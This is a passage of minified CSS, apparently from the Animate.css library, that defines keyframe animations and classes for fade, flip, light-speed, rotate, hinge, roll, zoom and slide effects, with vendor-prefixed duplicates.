fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes 